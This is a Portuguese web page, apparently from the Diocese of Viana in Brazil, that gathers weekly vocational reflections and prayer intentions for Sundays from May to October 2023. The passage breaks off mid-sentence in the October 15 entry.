«Ó Jesus, divino Pastor das almas, que chamastes os Apóstolos para fazer deles pescadores de homens, continuai a atrair para Vós almas ardentes e generosas de jovens, a fim de fazer deles vossos seguidores e vossos ministros; tornai-os participantes da vossa sede de redenção universal, (…) abri-lhes os horizontes do mundo inteiro, (…)<br />
para que, respondendo à vossa chamada, prolonguem aqui na terra a vossa missão, edifiquem o vosso Corpo místico, que é a Igreja, e sejam “sal da terra”, “luz do mundo” (Mt 5, 13)».</p>
<h2><b>Reflexão Vocacional 14 de Maio de 2023</b></h2>
<p>O tempo da Pascoa chegou ao seu sexto domingo, continua o nosso percurso rumo a Pentecostes e na liturgia da Palavra já se manifestam os seus sinais nas palavras de Jesus. Hoje é o dia das mães e no ano Vocacional<br />
Nacional, neste dia não poderíamos não falar da vocação à maternidade. A maternidade é sem dúvida uma missão dada por Deus às mulheres. Ser mãe é dizer sim a Deus e ao seu projeto. A maternidade torna cada mãe uma aliada de Deus, ela é aquela que gera, cuida e ama incondicionalmente. A maternidade fortalece a aliança com Deus e traz esperança para o mundo, ensinando a amar além da sua própria vida. Que todas as mães do mundo vivam este grande milagre de dar à luz como colaboradoras de Deus e sempre protejam a vida dos seus primeiros sinais no próprio ventre até o seu fim.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Por todas as mães de nossa diocese de Viana, que elas vivam o esplendor da maternidade no seu dia a dia e iluminadas pelo Espírito Santo e debaixo da proteção de Nossa Senhora possam ser fortalecidas em sua missão.</p>
<p><strong>Rezemos</strong></p>
<h2><b>Reflexão Vocacional 21 de Maio de 2023</b></h2>
<p>Celebramos hoje a Ascenção de Nosso Senhor Jesus Cristo, o 57º Dia Mundial das comunicações sociais que tem como tema: “Falar com o coração” e como lema: “Testemunhando a verdade no amor” cf. Ef 4,15. No nosso percurso deste ano vocacional nacional, sendo o terceiro domingo do mês concentramos nossa atenção e oração sobre a vocação a vida consagrada, apresentando hoje a Congregação das Irmas Franciscanas de São José presentes em nossa diocese nas cidades de Santa Inês e Santa Luzia. A Congregação teve início na cidade de Schweich, na Alemanha, no ano de 1867. Nasceu como resposta ao forte apelo de Deus para o serviço generoso aos irmãos e irmãs<br />
mais sofridos. Foi fundada por Madre Alphonsa Kuborn. Movida pelo grande amor e ideal de seguir Jesus Cristo, segundo o estilo de vida de São Francisco de Assis, iniciou a Congregação sendo presença de misericórdia junto aos pobres, doentes e órfãos, e junto às vítimas da fome e das guerras. Madre Alphonsa enfrentou grandes dificuldades, mas perseverou. Foi serva de Misericórdia, socorrendo a todos, na alegria do seguimento de Jesus. Em 1926, chegaram as primeiras Irmãs Franciscanas de São José no Brasil. A missão assumida foi o cuidado dos hansenianos no Hospital São Roque – Piraquara/PR, onde atuam até hoje. Em 1973, ouvindo o apelo do Papa Paulo VI que dizia: O Cristo aponta para Amazônia, assumiram nova frente missionária no Norte do Brasil. Estão presentes também na Angola e no Honduras.</p>
<p><strong><em>Intenção para oração da assembleia</em></strong></p>
<p>Pelas Irmãs Franciscanas de São José, sempre sejam expressão da misericórdia de Deus no serviço generoso aos mais sofridos, aos pobres e aos doentes seguindo o exemplo de São Francisco de Assis. Envia senhor santas vocações para dar continuidade a este grande projeto de amor.</p>
<p><strong> Rezemos</strong></p>
<h2><b>Reflexão Vocacional 28 de Maio de 2023</b></h2>
<p>Com a celebração da solenidade de Pentecostes, chegamos ao último domingo do mês de maio e do tempo pascal. Nesta ocasião, queremos refletir uma vez mais sobre a vocação dos cristãos leigos e leigas, sobretudo os crismandos e crismados, que, neste domingo, participam do encontro diocesano na Paróquia São Pedro Apóstolo, em Pindaré-Mirim. No evangelho de hoje, Jesus vem ao nosso encontro, dá-nos sua paz e sopra sobre nós o Espírito Santo. Batizados nesse mesmo Espírito, tomamos parte no corpo de Cristo, a Igreja. Celebrando Pentecostes, recordamos o mandato de Jesus, que, enviado pelo Pai, também nos envia em missão. Este dia é ocasião oportuna para os crismandos recordarem a missão recebida no dia do batismo e que será confirmada quando forem assinalados com o óleo do crisma. Ao mesmo tempo, recorda aos que já receberam o sacramento da confirmação a importância de corresponderem cada vez mais com seu sim generoso à missão que lhes foi confiada, pela Igreja, na pessoa do bispo, no dia em que receberam a sagrada unção. Com efeito, o termo “Confirmação” recorda-nos que este sacramento contribui com um aumento da graça batismal: une-nos mais solidamente a Cristo; leva a cumprimento o nosso<br />
vínculo com a Igreja; infunde em nós uma especial força do Espírito Santo para difundir e defender a fé, para confessar o nome de Cristo e para nunca nos envergonharmos da sua Cruz (cf. Catecismo da Igreja Católica, n. 1303)</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos crismandos e crismados de nossa diocese, especialmente aqueles que, neste dia, participam do encontro diocesano na Paróquia São Pedro Apóstolo, em Pindaré-Mirim, que o Senhor os ajude a viver como cristãos autênticos e a caminhar sempre com alegria segundo o Espírito Santo que lhes foi concedido,</p>
<p><em>REZEMOS</em></p>
<h2><b>Reflexão Vocacional 04 de Junho de 2023</b></h2>
<p>Iniciamos este mês de junho, celebrando, em comunhão com toda a Igreja, a solenidade da Santíssima Trindade.</p>
<p>Neste dia, somos convidados a bendizer a Deus que é Pai, Filho e Espírito Santo e a nos sentirmos todos amados e acolhidos pela Trindade santa, comunhão perfeita e ideal de toda comunidade cristã. Nesta ocasião, dando continuidade às nossas reflexões dentro deste ano vocacional, queremos refletir sobre a vocação dos diáconos permanentes, os quais receberam o primeiro grau do sacramento da Ordem. (Os demais graus são o presbiterado e<br />
episcopado). Recebem o adjetivo permanente, porque, ao contrário dos diáconos transitórios, são chamados a exercer este mesmo ministério ao longo de toda a vida. Tanto um como outro recebem da Igreja a mesma missão: “É próprio do diácono, na medida em que lhe for indicado pela competente autoridade, administrar solenemente o Batismo, guardar e distribuir a Eucaristia, assistir ao Matrimônio e abençoá-lo em nome da Igreja, levar o Viático aos moribundos, ler a Sagrada Escritura aos fiéis, instruir e exortar o povo, presidir ao culto e à oração dos fiéis, administrar os sacramentais, presidir aos ritos do funeral e da sepultura. Consagrando-se aos serviços da caridade e da administração, lembrem-se os diáconos da recomendação de São Policarpo: ‘Sede misericordiosos e diligentes, e caminhai na verdade do Senhor, que Se fez servo de todos’.” (Pontifical Romano, n. 174). Atualmente, temos em nossa diocese de Viana quatro diáconos permanentes: Antônio de Jesus Silva Lima, da Paróquia São Francisco de Assis, em Alto Alegre; Ferdnando Costa da Silva, da Paróquia Santa Inês, em Santa Inês; José Carlos de Miranda (Zé Carlos), da Paróquia São João Batista, em Igarapé do Meio; e José de Ribamar dos Santos (Zeca), da Paróquia São Pedro Apóstolo, em Pindaré-Mirim. Bendigamos ao Senhor pelo ministério fecundo destes nossos irmãos e peçamos-lhe que suscite novos diáconos permanentes para a nossa Igreja de Viana!</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos diáconos permanentes de nossa diocese (especialmente o diácono N., de nossa Paróquia), que o Senhor os ajude a desempenhar cada vez mais com zelo sua missão a serviço da liturgia e dos mais necessitados.</p>
<p><strong><em>REZEMOS</em></strong></p>
<h2><b>Reflexão Vocacional 02 de Julho de 2023</b></h2>
<p>O primeiro domingo do mês é dedicado a reflexão e oração pela vocação ao ministério ordenado e hoje,<br />
solenidade de São Pedro e São Paulo, apresentaremos o clérigo que tem o maior serviço na Igreja e por isso tem<br />
entre os seus títulos “servo dos servos de Deus. Falamos do Papa (do latim &#8220;Papa&#8221;, do grego , Pappas uma<br />
palavra carinhosa para pai), também chamado de Santo Padre, é o Bispo de Roma, e como tal, é o líder mundial<br />
da Igreja Católica Apostólica Romana. O atual sumo pontífice é o Papa Francisco, eleito no conclave que<br />
terminou em 13 de março de 2013.</p>
<p>O Papa é eleito pelo Colégio dos Cardeais por meio do Conclave e seu posto é vitalício. Seu cargo eclesiástico<br />
é chamado de Papado e sua sede de &#8220;Santa Sé&#8221;. Também é o Chefe de Estado da Cidade do Vaticano. O<br />
primeiro papa foi São Pedro, apóstolo de Jesus, e de acordo com a tradição católica os Papas, como<br />
seus sucessores, possuem autoridade para governá-la, e infalibilidade para ensinar e definir pontos da fé cristã<br />
quando se pronuncia ex cathedra. Este dia é chamado “dia do Papa” e é também o dia do óbolo de São<br />
Pedro que é um sistema de arrecadação de donativos, onde os fiéis oferecem ajuda econômica diretamente<br />
ao Santo Padre, para a manutenção da Igreja e para ajudar no auxílio aos mais necessitados.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Ó Deus, que na vossa Providência quisestes edificar a vossa Igreja sobre São Pedro, chefe dos Apóstolos,<br />
fazei que o nosso Papa Francisco, que constituístes sucessor de Pedro, seja para o vosso povo o princípio<br />
e o fundamento visível da unidade da fé e da comunhão na caridade.</p>
<p><strong><em>REZEMOS</em></strong></p>
<h2>Reflexão Vocacional 09 de Julho de 2023</h2>
<p>Neste dia 9 de julho, a Igreja no Brasil recorda, com alegria, sua primeira santa canonizada nesta Terra de Santa Cruz, Santa Paulina do Coração Agonizante de Jesus, mais conhecida como Santa Paulina, cujo nome de batismo era Amábile Lúcia Visintainer. Nascida na Itália, em 1865, faleceu no Brasil em 1942. Emigrou para o nosso país aos nove anos. Em 1890, fundou a Congregação das Irmãzinhas da Imaculada Conceição, cujo carisma envolve o serviço aos mais necessitados e aos que vivem em situação de maior injustiça.</p>
<p>Recordando o lindo exemplo de Santa Paulina, somos convidados, mediante a liturgia deste 14º domingo do Tempo Comum, a fazer parte do grupo dos seguidores de Jesus e aprender dele como tornar nosso jugo suave e nosso fardo leve. Dando continuidade à nossa série de reflexões sobre as diversas vocações, refletimos uma vez mais sobre<br />
a vocação matrimonial, enfatizando hoje o cuidado que se deve ter para com nossos avós e idosos, partilhando este trecho da catequese do Papa Francisco feita no dia quatro de março de dois mil e quinze: “Graças aos progressos da medicina, a vida prolongou-se: mas a sociedade não se ‘ampliou’ à vida! O número de idosos multiplicou-se, mas as nossas sociedades não se organizaram suficientemente para lhes deixar espaço, com o justo respeito e a concreta consideração pela sua fragilidade e dignidade. Enquanto somos jovens, somos levados a ignorar a velhice, como se fosse uma enfermidade da qual nos devemos manter a distância; depois, quando envelhecemos, especialmente se somos pobres, doentes e sós, experimentamos as lacunas de uma sociedade programada sobre a eficácia que, consequentemente, ignora os idosos. Mas os idosos são uma riqueza, não podem ser ignorados!” Celebrando nossa Páscoa semanal, reconheçamos que Deus nos fala também por meio dos simples e pobres, especialmente mediante o testemunho dos avós e idosos de nossas comunidades.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Neste mês em que a Igreja celebra no próximo dia vinte e seis a memória dos avós de Jesus, os Santos Joaquim e Senhora Sant’Ana, padroeiros dos avós, pedimos a Deus, nosso Pai, que cumule nossos avós de saúde e alegria e conceda que a nenhum idoso faltem o amor e os cuidados necessários, rezemos.</p>
<h2>Reflexão Vocacional 16 de Julho de 2023</h2>
<p>Celebramos hoje o 15º domingo do Tempo Comum, no qual Jesus é apresentado como o semeador da semente do Reino, que torna nosso coração terreno fértil para a mensagem de vida e liberdade por ele anunciada. Dando continuidade às nossas reflexões vocacionais, apresentamos hoje um pouco da missão das Irmãs Oblatas do Coração de Jesus, as quais, seguindo o exemplo do Divino Mestre, ajudam a fecundar, há mais de vinte anos, a semente do<br />
Evangelho em nossa diocese. Fundada em 1843 por Luísa Teresa de Mointaignac, a Congregação das Irmãs Oblatas do Coração de Jesus possui uma única missão, com três estilos de vida:</p>
<p><strong>1)</strong> as Oblatas Religiosas (irmãs que professam os votos de pobreza, castidade e obediência e vivem em comunidade, partilhando a vida e aprofundando a fé);</p>
<p><strong>2)</strong> as Oblatas Seculares (leigas consagradas que, mediante os votos de pobreza, castidade e obediência, desempenham sua missão em seu estado de vida próprio, ajudando na Paróquia e/ou comunidade em que vive e, através de seu trabalho junto à sociedade civil, colaborando na promoção de um mundo mais justo e fraterno);</p>
<p><strong>3)</strong> as Oblatas Filiadas (solteiras ou casadas e Casais Filiados que vivem o espírito da Oblação e se comprometem a testemunhar o amor de Deus, segundo as Orientações de Vida, sem compromisso de votos).</p>
<p>As Irmãs Oblatas do Coração de Jesus chegaram à nossa diocese em 2002, a pedido de dom Xavier Gilles de Maupeou d’Ableiges. As primeiras a chegar foram as irmãs Viviane Tournière, Zélia Angélico, Maria Sofia Cáceres e Guadalupe Diaz (as duas primeiras vieram da Europa; as outras duas, da América Central) e foram destinadas às Paróquias Santa Rita de Cássia &amp; São Francisco de Assis e Santa Luzia, ambas na cidade de Buriticupu, onde atualmente estão presentes as irmãs Maria de Lurdes Mendes, Nuvia Patricia Ramirez e Ocilene da Silva (esta<br />
última de votos anuais). Em 2003, vieram as irmãs Idália Rosa Ribeiro e Virginia Reyes Quintero. A primeira, europeia, foi destinada às Paróquias de Buriticupu; a segunda, vinda da América Central, foi enviada à Paróquia da Transfiguração, em Bom Jesus das Selvas, onde, atualmente, as irmãs Celeste Lopes da Fonseca, Mireille Banga e Kaíza Oliveira Gomes (esta última de votos anuais) continuam realizando a missão começada por suas predecessoras. No Ferro Velho, município de Santa Luzia, vive uma Oblata Secular: Maria de Lurde do Nascimento, de votos anuais, participando da vida da comunidade da sua Paróquia.</p>
<p>Peçamos, pois, ao Bom Semeador da Palavra, nosso Senhor Jesus Cristo, que continue gerando no ser de todos os membros da Congregação das Irmãs Oblatas do Coração de Jesus os frutos do Espírito Santo, a fim de seguir lançando, no solo sagrado de nossa diocese e em todos os lugares onde estão presentes, a boa semente que o Mestre lhes concedeu!</p>
<p><strong><em>Intenção para oração da assembleia</em></strong></p>
<p>Pelos membros da Congregação das Irmãs Oblatas do Coração de Jesus, para que semeiem, com ardor e alegria, no coração do mundo, especialmente em nosso solo sagrado da diocese de Viana, a boa semente da Palavra de Deus, rezemos.</p>
<h2>Reflexão Vocacional 23 de Julho de 2023</h2>
<p>Neste quarto domingo do mês de julho, 16º do Tempo Comum, a liturgia nos apresenta o Senhor como paciente e misericordioso, como aquele vem em nosso auxílio com seu Espírito, para que o joio semeado em nosso meio não nos desanime do anúncio do seu Reino. Dando continuidade à nossa reflexão vocacional, neste fim de semana em que nossa diocese promove o Encontro dos Coroinhas, queremos aproveitar a oportunidade para refletir sobre este lindo ministério exercido por dezenas de crianças e adolescentes em nossa Igreja local. Os coroinhas têm como lema: “Consagrar desde cedo a vida a Deus”. Em artigo publicado no site da Conferência Nacional dos Bispos do Brasil (CNBB), o saudoso dom Aloísio Sinésio Bohn, OFS, bispo emérito de Santa Cruz do Sul-RS, ajuda-nos a compreender a profundidade do ministério exercido pelos/as coroinhas em nossa Igreja: “Além de ‘desde cedo consagrar sua vida a Deus’, os coroinhas – meninas e meninos – circundam nossos altares quais anjos a serviço da liturgia, cuidando dos vasos sagrados e ajudando nas romarias, nas procissões e nas celebrações da fé.</p>
<p>Enquanto as crianças e adolescentes estão expostos a muitos venenos, os coroinhas aprendem a viver e a conviver em paz e harmonia, num espaço de alegria, de tolerância e de fé. Os encontros de coroinhas, graças a assessores e assessoras dedicados, evitam o perigo da droga, da violência e do ódio. Proporciona-se um ambiente de liberdade, do cultivo de ideais cristãos, da superação de conflitos no lar, da arte de bem viver na amizade e no serviço a Deus e ao<br />
próximo”, finaliza dom Aloísio. É nesse clima de paz e harmonia que, neste domingo, sob a coordenação dos padres Giuseppe Luigi Spiga e Diomar Pereira da Silva Júnior, nossos coroinhas estão reunidos na Paróquia Nossa Senhora de Nazaré, em Vitória do Mearim, acolhidos por seu pároco, padre Isaac Góis da Silva, na pessoa de quem agradecemos toda a ajuda dada em prol da realização deste encontro. Aos nossos coroinhas, muito obrigado pelo<br />
lindo trabalho que exercem em nossas Paróquias e Comunidades! São Tarcísio e o coroinha e mártir Adílio (morto no dia 21 de maio de 1924 no exercício de sua missão na desobriga dos militares da região do Alto Uruguai e beatificado no dia 21 de outubro de 2007 na cidade de Frederico Westphalen, no interior do Rio Grande do Sul) intercedam por nossas crianças e adolescentes, a fim de que continuem exercendo, com alegria, amor e zelo, o ministério a eles confiado! Pelo dom da vida de nossos coroinhas, especialmente pelo encontro que eles tiveram<br />
neste dia, demos graças ao Senhor, que é bom, clemente e fiel, como nos recorda o salmista na liturgia de hoje!</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos nossos coroinhas – meninas e meninos –, a fim de que, seguindo o exemplo dos mártires São Tarcísio (seu padroeiro) e do bem-aventurado Adílio (seu intercessor), continuem exercendo, com alegria, amor e zelo, o ministério a eles confiado, rezemos</p>
<h2>Reflexão Vocacional 06 de Agosto de 2023</h2>
<p>Sexta feira passada, dia 4 de agosto, celebramos a memória litúrgica de São Joao Maria Vianney, exemplo de vida sacerdotal, padroeiro dos padres diocesano e m particular dos párocos. No mesmo dia celebramos o dia do padre.</p>
<p>Este domingo da Transfiguração do Senhor, é o primeiro do mês vocacional e nossa atenção e oração é voltada aos nossos padres. Agradecemos a Deus pelo serviço de cada um dele, rezemos pelas vocações ao ministério ordenado: diáconos, padres e pelo nosso bispo dom Evaldo.</p>
<p>A nossa lembrança vai hoje também aos nossos seminaristas diocesanos, os 4 do propedêutico e os 12 do seminário maior São Bonifácio. Este dia nos lembre que todos os dias temos que acompanhar e sustentar com nossas orações os que Deus colocou para nos guiar como bons pastores do seu reino. Parabéns aos nossos sacerdotes, que possam cada dia mais se conformar a Cristo Bom Pastor.</p>
<p><strong><em>Intenção para oração da assembleia</em></strong></p>
<p>Ó Jesus, bom pastor, abençoa os padres e bispo de nossa diocese. Eles são para nós preciosos canais de tua graça: multiplica, sem cessar, seus gestos de amor. Eles acolhem teu povo, Senhor, para ouvir e consolar: não permitas que sofram de solidão. Concede-lhes coragem e sabedoria para defender os injustiçados. Aumenta, Senhor Jesus, o número de sacerdotes na tua Igreja: dálhes o dom de ensinar, a alegria de celebrar e o gosto pelas coisas de Deus. Eles precisam também, Senhor, de muita saúde e boa disposição a fim de seguir praticando o bem. Que eles possam,<br />
enfim, colher abundantes frutos pela generosa entrega da própria vida. Amém.</p>
<p><strong>Autor da oração:</strong> <em>Pe. Luiz Miguel Duarte</em></p>
<h2>Reflexão Vocacional 13 de Agosto de 2023</h2>
<p>Neste domingo, 19º do Tempo Comum, a liturgia nos revela um Deus suave e bondoso, pronto para renovar nossa vida, firmar em nós a consciência da missão e nos garantir sua presença também em meio a ventos contrários e águas agitadas. Dando continuidade à nossa reflexão vocacional, queremos aproveitar que celebramos hoje o dia dos pais para refletir sobre a vocação à paternidade. Entre dezembro de 2014 e novembro de 2015, o Papa Francisco fez uma série de catequese sobre a família e em dois dias ele se dedicou exclusivamente à figura paterna.</p>
<p>Nesses dois encontros, dentre outras coisas, o Sumo Pontífice recordou-nos a importância da palavra pai (a mesma utilizada por Jesus para dirigir-se a Deus); falou-nos sobre o sentido universal desta palavra e nos alertou quanto ao perigo que a nossa sociedade muitas vezes enfrenta ao querer abolir a figura paterna das relações familiares. Essa atitude extrema é fruto de um longo período durante o qual predominava a figura do pai-patrão, que controlava a vida dos filhos como se fossem seus servos e que nem sempre lhes permitia usar bem a própria liberdade para construir um futuro melhor para si e para a sociedade. Sabemos, no entanto, que a solução para este autoritarismo não se encontra na abolição da figura paterna, pois a ausência do pai faz muita falta aos filhos. Nesse sentido, é necessária uma presença qualitativa na vida da família. Nas palavras do Papa Francisco essa presença se dá de forma bem simples. Basta que o pai “se encontre próximo da esposa, para compartilhar tudo, alegrias e dores, dificuldades<br />
e esperanças. E que esteja perto dos filhos no seu crescimento: quando brincam e quando se aplicam, quando estão descontraídos e quando se sentem angustiados, quando se exprimem e quando permanecem calados, quando ousam e quando têm medo, quando dão um passo errado e quando voltam a encontrar o caminho”, conclui o Pontífice.</p>
<p>Vemos, assim, que o segredo para viver bem a vocação à paternidade é ser presença positiva na vida da família. Peçamos, pois, ao Senhor que conceda a cada pai a graça de estar sempre presente na vida de sua esposa e de seus filhos e que esta presença se traduza em sinais de alegria e felicidade no seio familiar!</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos pais, para que, imitando o exemplo de São José, tenham sempre uma presença boa e generosa na vida de sua esposa e de seus filhos, rezemos</p>
<h2>Reflexão Vocacional 20 de Agosto de 2023</h2>
<p>Neste domingo, a Igreja no Brasil celebra a solenidade da assunção de Nossa Senhora. Elevada ao céu, ela é nossa intercessora junto do Pai e nos aguarda para vivermos na eternidade feliz.</p>
<p>Dando continuidade à nossa reflexão vocacional, neste fim de semana queremos apresentar um pouco da Congregação da Missão. Conhecidos como Lazaristas ou Vicentinos, os padres e irmãos da Congregação da Missão fazem parte de uma sociedade de vida apostólica, católica e internacional, fundada por São Vicente de Paulo, em 1625, na França. Com a finalidade de seguir Cristo evangelizador dos pobres, doam-se ao serviço de evangelização, sobretudo dos mais abandonados, ajudando clérigos e leigos em suas respectivas formações.</p>
<p>No Brasil, a Congregação da Missão se faz presente desde 1820. Atua em diversos estados brasileiros e está organizada em três grandes grupos, chamados províncias: a Província Brasileira, a Província do Sul e a Província de Fortaleza. É a esta última Província que pertencem os missionários Lazaristas presentes em nossa Diocese, de modo mais específico na Paróquia São Pedro Apóstolo e Nossa Senhora do Rosário, na cidade de Pedro do Rosário, onde o padre Nárion Alécio de Mendonça atua como pároco desde o dia 13 de fevereiro de 2021. Vale recordar que o nosso bispo diocesano, dom Evaldo Carvalho dos Santos, também faz parte desta mesma Congregação.</p>
<p>O Senhor derrame sobre ele e seus confrades as mais abundantes bênçãos, a fim de que continuem realizando, com êxito, a missão que lhes foi confiada!</p>
<p><strong><em>Intenção para oração da assembleia</em></strong></p>
<p>Pelos membros da Congregação da Missão, também conhecidos como Lazaristas ou Vicentinos, para que, seguindo as pegadas de seu fundador, São Vicente de Paulo, continuem se doando à causa do Evangelho, especialmente aos mais pobres e abandonados, rezemos.</p>
<h2>Reflexão Vocacional 03 de Setembro de 2023</h2>
<p>Mês de setembro, mês da bíblia este ano tendo como tema a Carta aos Efésios, desejamos que seja um momento de reavivar nossa adesão a Jesus, o Messias, o Filho de Deus, de recordar a nossa vocação batismal e de colocar nosso dom a serviço para a edificação do Corpo de Cristo: a Igreja.</p>
<p>Estamos também na semana do cuidado da criação, o Papa nos exorta com a carta encíclica Laudato sii, ao respeito do meio ambiente nossa casa comum. O primeiro domingo do mês é dedicado à oração e reflexão sobre a vocação ao ministério ordenado. Queremos lembrar hoje os padres idosos. Em nossa diocese, ainda não temos muitos padres que depois dos 75 anos ou por motivos de saúde são retirados e não exercem mais diretamente o serviço pastoral. Mas temos que prestar a nossa atenção e pensar como acompanhar os padres uma vez que por idade ou enfermidade não estão mais na ativa no ministério. Onde eles irão residir? Quem cuidará deles?</p>
<p>Como estamos nos preparando a estas eventuais presenças em nossa diocese? Neste dia queremos colocar a nossa preocupação nas mãos de Deus porque nos inspire caminhos que nos permitam de responder prontamente às necessidades futuras dos nossos presbíteros que doaram a vida pela Igreja e por seu povo.</p>
<p><strong><em>Intenção para oração da assembleia</em></strong></p>
<p>Faz, Senhor Jesus, com que os nossos sacerdotes saibam partilhar com os jovens a alegria da sua vida sacerdotal. Ampara os sacerdotes mais idosos e os mais doentes, os que se sentem mais tentados ou desanimados. Protege-os nas suas dificuldades, fortalece-os nas suas fragilidades.</p>
<h2><img class="size-full wp-image-46412 aligncenter" src="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" alt="" width="84" height="74" /></h2>
<h2>Reflexão Vocacional 23 de Setembro de 2023</h2>
<p>Neste 25º domingo do Tempo Comum, a liturgia nos mostra que o Senhor é muito bom e misericordioso para com todos e está perto dos que o invocam. Ele nos convida a trabalhar na construção do seu Reino e nos oferece a possibilidade de receber seus dons, ouvir sua Palavra e experimentar o amor que tem por nós. Neste dia da Bíblia, damos continuidade à nossa reflexão vocacional falando um pouco sobre os Ministros da Palavra. Trata-se de mulheres e homens generosos que coordenam celebrações da Palavra em lugar da celebração Eucarística, que se colocam a serviço do povo dirigindo a oração comunitária. A respeito deste Ministério, a CNBB, por meio do Documento 42, Sobre a Palavra de Deus, afirma o seguinte: “A celebração da Palavra de Deus, como expressão da Igreja reunida, supõe a presença de uma equipe de celebração que a prepare, anime e integre os diversos serviços: de acolhimento fraterno, da presidência, da animação, do canto, da proclamação das leituras e outros. Para o seu bom<br />
desempenho, requer-se para a equipe a formação litúrgica. Convém que dela participem crianças, jovens, homens e mulheres”. Todo e qualquer cristão, pelo seu batismo e confirmação, pode realizar legitimamente o serviço deste ministério. No entanto, eles devem ser preparados com uma formação adequada para tal. Aos Ministros da Palavra de nossa diocese, nosso agradecimento pelo excelente trabalho que realizam em nossas comunidades, especialmente<br />
naquelas onde não é possível celebrar com frequência a Sagrada Eucaristia. O Senhor os fortaleça em sua missão e suscite novas pessoas dispostas a desempenhar, com zelo e dedicação, esse ministério!</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Por todos os Ministros da Palavra, especialmente os de nossa diocese, para que continuem desempenhando, com zelo e ardor, a missão que lhes foi confiada, rezemos.</p>
<p><img class="size-full wp-image-46412 aligncenter" src="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" alt="" width="84" height="74" /></p>
<h2>Reflexão Vocacional 01 de Outubro de 2023</h2>
<p>Iniciamos este mês de outubro, mês missionário, celebrando o 26º domingo do Tempo Comum.</p>
<p>Nesta ocasião, a liturgia nos mostra que não é o nosso falar, mas sim o nosso agir que demonstra se cumprimos ou não a vontade divina. Dando continuidade às nossas reflexões dentro deste ano vocacional, queremos refletir sobre a vocação do episcopado, isto é, dos bispos, os quais receberam o terceiro e último grau do sacramento da Ordem (Os demais graus são o diaconado e presbiterado). “Entre as principais funções dos Bispos ocupa lugar preeminente a pregação do Evangelho. Os bispos são, com efeito, os arautos da fé, que conduzem a Cristo novos discípulos, e os doutores autênticos, que pregam ao povo a si confiado a fé que se deve crer e aplicar na vida. Do mesmo modo que pelo ministério da palavra comunicam a força de Deus para a salvação dos que creem (cf. Rm 1,16), assim também pelos sacramentos santificam os fiéis: são eles que regulam a administração do Baptismo, são eles os ministros originários da Confirmação, os dispensadores das sagradas Ordens, os moderadores da disciplina penitencial.</p>
<p>Investidos da plenitude do sacramento da Ordem, são ‘os administradores da graça do supremo sacerdócio’,<br />
principalmente na Eucaristia, que eles mesmos oferecem ou providenciam para que seja oferecida. Toda a legítima celebração da Eucaristia é dirigida por eles. Em qualquer comunidade congregada em volta do altar, sob o ministério sagrado do Bispo manifesta-se o símbolo da caridade e unidade do Corpo místico.” (Pontifical Romano, n. 174). Ao longo de seus sessenta anos de existência, nossa diocese de Viana teve seis bispos: dom Amleto de Angelis, MSC, dom Francisco Hélio Campos, dom Adalberto Paulo da Silva, OFMCap, dom Xavier Gilles de Maupeou d’Ableiges, dom Sebastião Lima Duarte e, atualmente, dom Evaldo Carvalho dos Santos. Destes seis, os dois primeiros já são falecidos. Bendigamos ao Senhor pelo ministério fecundo destes nossos pastores, os quais, a exemplo de Jesus, o Bom Pastor, doam/doaram sua vida em prol de seu rebanho!</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos bispos que trabalharam em nossa diocese, especialmente dom Evaldo, que atualmente conduz esta parcela do Povo de Deus, para que continuem desempenhando, com amor e alegria, a missão que lhes foi confiada, rezemos.</p>
<p><img class="size-full wp-image-46412 aligncenter" src="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" alt="" width="84" height="74" /></p>
<h2>Reflexão Vocacional 08 de Outubro de 2023</h2>
<p>Neste 2º domingo do mês de outubro, mês missionário, celebramos o 27º domingo do Tempo Comum e o dia do nascituro. Nesta ocasião, a liturgia nos convida a cuidar da vinha amada do Senhor, para nela vermos florescer abundantemente o amor, a justiça e a bondade. Dando continuidade às nossas reflexões dentro deste ano vocacional, queremos refletir uma vez mais sobre a vocação matrimonial, especialmente sobre os filhos. A respeito deles o Papa Francisco falou o seguinte em uma de suas catequeses sobre a família: “Os filhos são a alegria da família<br />
e da sociedade. Não são um problema de biologia reprodutiva, nem um dos numerosos modos de se realizar. E muito menos uma posse dos pais&#8230; Não, os filhos constituem um dom, um presente: entendestes? Os filhos são uma dádiva! Cada um é único e irrepetível; mas, ao mesmo tempo, está inconfundivelmente ligado às suas raízes. Com efeito, ser filho e filha, segundo o desígnio de Deus, significa trazer em si a memória e a esperança de um amor que se realizou precisamente acendendo a vida de outro ser humano, original e novo. E para os pais cada filho<br />
é singular, diferente, diverso”. O Senhor nos conceda a graça de sermos bons filhos e de honrarmos sempre os nossos pais. Celebrando o dia do nascituro, rezemos também pelas políticas públicas de nosso país, para que favoreçam sempre a vida, desde a concepção até o seu declínio natural.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Por todos nós, filhos e filhas, para que honremos nossos pais não apenas com palavras, mas sobretudo com nossas ações e que sejamos sempre promotores da vida, rezemos.</p>
<p><img class="size-full wp-image-46412 aligncenter" src="https://diocesedeviana.org.br/wp-content/uploads/2023/09/Screenshot_2.png" alt="" width="84" height="74" /></p>
<h2>Reflexão Vocacional 15 de Outubro de 2023</h2>
<p>Neste 3º domingo do mês de outubro, mês missionário, celebramos o 28º domingo do Tempo Comum. Dando continuidade às nossas reflexões dentro deste ano vocacional, queremos refletir sobre a importância da catequese na vida das nossas crianças e adolescentes, sobretudo por ser um período especial durante o qual os catequistas podem ajudar os catequizandos a redescobrir sua vocação primeira, a vocação à santidade, a respeito da qual nos diz o Papa<br />
